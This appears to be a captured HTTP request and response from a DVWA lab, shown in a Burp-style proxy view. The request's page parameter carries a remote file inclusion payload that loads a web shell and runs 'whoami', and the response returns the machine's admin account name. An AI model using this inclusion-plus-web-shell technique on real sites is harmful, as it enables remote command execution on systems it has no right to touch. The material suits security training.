 Request
Pretty Raw Hex
\n
1 GET /DVWA/rfi.php?page=http://localhost/DVWA/shell.php?cmd=whoami HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: PHPSESSID=rj3a7i9balhncvfgqqa9s4m7qd
16 Connection: keep-alive
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 07:40:03 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 23
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 desktop-4343js3\admin
11